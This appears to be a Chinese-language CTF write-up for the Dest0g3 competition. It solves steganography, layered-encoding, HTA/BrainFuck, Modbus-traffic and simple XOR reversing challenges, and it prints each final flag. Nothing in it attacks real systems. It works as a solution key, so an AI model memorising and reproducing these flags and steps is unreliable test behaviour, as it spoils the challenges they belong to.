附件一个图片,binwalk分离flag压缩包,需要密码,图片拉到stegsolve,lsb,得到压缩包密码
解压得到flag

EasyEncode
压缩包附件爆破得到密码
得到摩斯密码
解密得到十六进制
5C75303035325C75303034375C75303035365C75303037615C75303036345C75303034345C75303034325C75303036655C75303034645C75303033335C75303037345C75303034355C75303035615C75303035375C75303033395C75303036625C75303036315C75303035375C75303033355C75303036655C75303035385C75303037615C75303034365C75303037615C75303035385C75303033325C75303035355C75303033305C75303036335C75303033335C75303036635C75303036365C75303034655C75303034365C75303033395C75303035365C75303036365C75303035315C75303032355C75303033335C75303034345C75303032355C75303033335C7530303434再解密转字符串
\u0052\u0047\u0056\u007a\u0064\u0044\u0042\u006e\u004d\u0033\u0074\u0045\u005a\u0057\u0039\u006b\u0061\u0057\u0035\u006e\u0058\u007a\u0046\u007a\u0058\u0032\u0055\u0030\u0063\u0033\u006c\u0066\u004e\u0046\u0039\u0056\u0066\u0051\u0025\u0033\u0044\u0025\u0033\u0044再解密得到base64
RGVzdDBnM3tEZW9kaW5nXzFzX2U0c3lfNF9VfQ==再解密得到flag
Dest0g3{Deoding_1s_e4sy_4_U}你知道js吗
附件拉到010里面是压缩包,解压一下
审计之后发现有一段base64加密的
解码之后得到
<html>\n<body>\n\n<!DOCTYPE html>\n<html>\n<head>\n <title>Do You Know js</title>\n<HTA:APPLICATION\n APPLICATIONNA
ME="Do You Know js"\n ID="Inception"\n VERSION="1.0"\n SCROLL="no"/>\n \n<style type="text/css">\n</head>\n <div i
d="feature">\n <div id="content\n\t\t\t\t</style>\n <h1 id="unavailable" class="loading">Build
ing js.....</h1>\n\t\t\t\t<script type="text/javascript" language="javascript">\n\t\t\t\t\tfunction RunFile() {\n
var WshShell = new ActiveXObject("WScript.Shell");\n\t\t\t\t\tWshShell.Run("notepad %windir%/Desktop/js.txt", 1, fals
e);\n /* var oExec = WshShell.Exec("notepad"); */\n\t\t\t\t\t}\n\t\t\t\t</script>\n </div>\n </div>\n
<body>\n\t<input type="button" value="Implant Inception Here" onclick="RunFile();"/>\n\t<p style="color:white;">\n\n++++
+ ++[-> +++++ ++<]> +++.. ++.-. ++.-- --.++ ++.-- \n-.-.- --.++ ++++.\n+.--- -..++ ++.<+ ++[-> +++<] >++.< +++[- \n>---<
]>--- ---.+ ++++. -----\n.+++. ...-- ---.+ ++++. ---.+ ++.-- ---.+ ++++. ---.. +++++ +.--- ----.\n<++++ [->++ ++<]> ++.
<+ +++[- >---- <]>-. ---.+\n +++++ .---- -.++. ++.+.\n--.-- .<+++ +[->+ +++<] >++.< ++++[ ->--- -<]>- \n.+.-. ---.+ ++.+
. -.+++\n+.--- --.<+ +++[- >++++ <]>++ .<+++ [->-- -<]>- ----. ----. +.+++ +.---\n-.--- .+++. -..<+ +++[- >++++ <]>++ \n
.<+++ +[->- ---<] >-.++ +++.- ----.\n+++.. ---.+ ++.-- --.+. ..+++ +.-.- ----. +++++ \n.---- .+.++ ++.-- --.++\n++.-. --
--. +.-.+ ++++. \n<+++[ ->+++ <]>++ ++.<\n</p>\n</body>\n</body>\n中间那段只是BrainFuck的OOK加密,解码得到十六进制字符串
446573743067337B38366661636163392D306135642D343034372D623730322D3836636233376162373762327D转字符得到flag
Dest0g3{86facac9-0a5d-4047-b702-86cb37ab77b2}StrangeTraffic
追踪Modbus流得到RGVzdDBnM3szMUE1QkVBNi1GMjBELUYxOEEtRThFQS0yOUI0RjI1NzEwOEJ9,解码后得到flag
Dest0g3{31A5BEA6-F20D-F18A-E8EA-29B4F257108B}re
simpleXOR
F5反编译分析代码,简单逆向一下,追踪result_0[j]

十六进制转十进制

a=[179,145,130,128,195,155,206,117,207,156,154,133,133,205,184,132,170,125,189,187,177,181,150,113,141,158,134,191,115,168,163,156,131,101,158,87]
flag=''
for i in range(36):
flag+=chr((a[i]^247)-i)
print(flag)
Dest0g3{0bcgf-AdMy892-KobPW-hB6LTqG}

